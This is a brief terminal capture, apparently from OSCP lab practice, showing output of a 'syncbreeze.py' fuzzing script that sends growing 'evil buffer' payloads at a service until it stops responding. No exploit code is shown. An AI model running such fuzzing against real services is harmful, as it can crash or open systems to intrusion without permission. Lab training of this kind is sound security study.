 coyote@kali:~/oscplab/scripts$ python syncbreeze.py
Sending evil buffer with 100 bytes
Sending evil buffer with 200 bytes
Sending evil buffer with 300 bytes
Sending evil buffer with 400 bytes
Sending evil buffer with 500 bytes
Sending evil buffer with 600 bytes
Sending evil buffer with 700 bytes
Sending evil buffer with 800 bytes
^C
Could not connect!